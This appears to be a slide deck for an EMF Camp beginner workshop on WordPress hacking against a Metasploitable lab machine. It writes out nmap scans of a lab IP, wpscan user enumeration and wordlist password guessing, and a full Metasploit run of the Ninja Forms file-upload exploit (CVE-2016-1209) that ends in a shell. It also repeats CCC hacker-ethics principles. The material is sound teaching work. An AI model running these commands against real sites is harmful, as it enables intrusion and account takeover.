## From Zero to Root in 120 minutes

### Introduction to Wordpress Hacking



#emfcamp

### @LEYRER

### https://martin.leyrer.priv.at

Before we begin ...

### FOR BEGINNERS !!!

IT-Sec professionals and the like will be coopted to help running this workshop!



## PCMCIA

• People Can't Memorize Computer Industry Acronyms

• PLEASE ask if something is unclear, you don't understand an acronym, etc.

# CCC Hacker Ethics

- Access to computers and anything which might teach you something about the way the world really works - should be unlimited and total. Always yield to the Hands-On Imperative!
- All information should be free.
- Mistrust authority promote decentralization.
- Hackers should be judged by their acting, not bogus criteria such as degrees, age, race, or position.
- You can create art and beauty on a computer.
- Computers can change your life for the better.
- **Don't litter other people's data.**
- **Make public data available, protect private data.**

## CCC Hacker Ethics

- **Don't litter other people's data.**
- Make public data available, protect private **data.**

### What are we using ?

# Target: Metasploitable

• Metasploitable is essentially a penetration testing lab in a box created by the Rapid7 Metasploit team.



https://github.com/rapid7/metasploitable3

# Kali Linux

• Kali Linux is an opensource, Debian-based Linux distribution geared towards various information security tasks, such as Penetration Testing, Security Research, Computer Forensics and Reverse Engineering.



# **Metasploit**

• The Metasploit Framework is a tool for developing and executing exploit code against a remote target machine.



https://www.metasploit.com/

# Working with the Metasploit Framework

- Find target system
- Find/Choose exploit
- Select payload and configure it
	- VNC-Server
	- Shell
- Execute exploit
- Further work on the target system;)

### Portscans using nmap

- Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses
- The name stands for "Network Mapper"



# Wordpress - wpscan

• WPScan is a free, for non-commercial use, black box WordPress security scanner written for security professionals and blog maintainers to test the security of their sites.



## CCC Hacker Ethics

- **Don't litter other people's data.**
- Make public data available, protect private **data.**

# WIFI:

# emf (either one will do)

# Postgress for Metasploit

- Postgress database
- Start: **service postgresql start**
- Check:

**systemctl status postgresql**

# Metasploit DB & console

- msfdb init
- msfconsole
- msf  $>$  db status
- msf > msfupdate
- msf > show exploits



# VICTIM:

# XXX.XXX.XXX.XX

### Overview: nmap

• nmap -sS -Pn 151.216.150.14

## More Info

### **Warning, these commands may take a while**

• nmap -Pn -p 8000-9000 151.216.150.14

- nmap -T4 -sV --version-all --osscan-guess -A 151.216.150.14
- nmap -sV --osscan-guess -p 1-10000 151.216.150.14

# **Wordpress**

• http://151.216.150.14:8585/wordpress/

- Can you find out, which plugins this Wordpress instance uses by just using your webbrowser?
- Can you find out the Wordpress version by just using your webbrowser?

# searchsploit wordpress ninja search wordpress ninja

#### $\cdot$  CVE-2016-1209

- The Ninja Forms plugin before 2.9.42.1 for WordPress allows remote attackers to conduct PHP object injection attacks via crafted serialized values in a POST request.
- unauthenticated file upload vulnerability, allowing guests to upload arbitrary PHP code that can be executed in the context of the web server.
- use exploit/multi/http/wp\_ninja\_forms\_unauthenticated\_file\_upload

### wpscan

- wpscan --help | less
- wpscan --url http://[IPADDRESS]:8585/wordpress/ | less
- wpscan --url http://[IPADDRESS]:8585/wordpress/ -e u1-5

## CCC Hacker Ethics

- **Don't litter other people's data.**
- Make public data available, protect private **data.**

# Let's find a password

- Take a look at /usr/share/wordlists
- wpscan --passwords /usr/share/wordlists/metasploit/unix\_passwords.t xt
	- --usernames admin
	- --url http://[IPADDRESS]:8585/wordpress/

# Let's hack!

- msfconsole
- use exploit/multi/http/wp\_ninja\_forms\_unauthent icated file upload
- $\cdot$  search CVE-2016-1209 / use 0
- show options
- set rhost 151.216.150.14
- set rport 8585
- set TARGETURI /wordpress/
- set FORM PATH /index.php/king-of-hearts/
- exploit / run
	- sysinfo
	- shell
	- whoam

# Choose your path

- msfconsole
- use exploit/multi/http/wp\_ ninja\_forms\_unauthe nticated\_file\_upload
- show options
- msfconsole
- search CVE-2016-1209
- use 0
- show options

# Set options

- show options
- set rhost 151.216.150.14
- set rport 8585
- set TARGETURI /wordpress/
- set FORM PATH /index.php/king-of-hearts/

# Let's hack!

- exploit
	- sysinfo
	- shell
	- whoam
- run
	- sysinfo
	- shell
	- whoam

## CCC Hacker Ethics

- **Don't litter other people's data.**
- Make public data available, protect private **data.**

#emfcamp

### @LEYRER

### https://martin.leyrer.priv.at